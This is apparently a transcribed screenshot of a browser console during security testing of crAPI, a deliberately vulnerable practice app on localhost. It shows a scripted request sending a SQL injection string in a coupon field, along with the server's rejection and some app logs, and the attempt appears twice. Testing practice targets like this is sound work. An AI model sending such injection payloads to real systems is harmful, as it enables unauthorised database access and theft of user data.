 crAPI Dashboard Shop Community Good Morning, test!
Shop
Add C
AVAILABLE BALANCE:
Enter Coupon Code
9876540001
Invalid Coupon Code
Validate
Wheel
$10.00
Buy
Seat
$10.00
Buy
top Filter Default levels 1 issue: 1
console.log("Response:", body);
}
undefined
await probe("SQL injection baseline", "/workshop/api/shop/apply_coupon", {
method: "POST",
credentials: "omit",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${JWT}`
},
body: JSON.stringify({
coupon_code: "'; SELECT number FROM user_login WHERE email='test@example.com",
amount: 75
})
});
POST http://localhost:8888/workshop/api/shop/apply_coupon 400 (Bad Request) VM624:5
SQL injection baseline HTTP: 400 Bad Request VM624:7
Response: {"message":"9876540001 Coupon code is already claimed by you!! Please try with another coupon code"} VM624:8
undefined
authInterceptor {type: 'APPLY_COUPON', payload: {…}} index.ts:28
fetchedDataAction {type: 'APPLY_COUPON', payload: {…}} index.ts:30
next {type: 'APPLY_COUPON', payload: {…}} index.ts:39
authInterceptor {type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction {type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:30
next {type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:39
POST http://localhost:8888/community/api/v2/coupon/validate-coupon 500 (Internal Server Error) shopSaga.ts:301
authInterceptor {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:30
next {type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:39
await probe("SQL injection baseline", "/workshop/api/shop/apply_coupon", {
method: "POST",
credentials: "omit",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${JWT}`
},
body: JSON.stringify({
coupon_code: "'; SELECT number FROM user_login WHERE email='test@example.com",
amount: 75
})
});
POST http://localhost:8888/workshop/api/shop/apply_coupon 400 (Bad Request) VM624:5
SQL injection baseline HTTP: 400 Bad Request VM624:7
Response: {"message":"9876540001 Coupon code is already claimed by you!! Please try with another coupon code"} VM624:8
undefined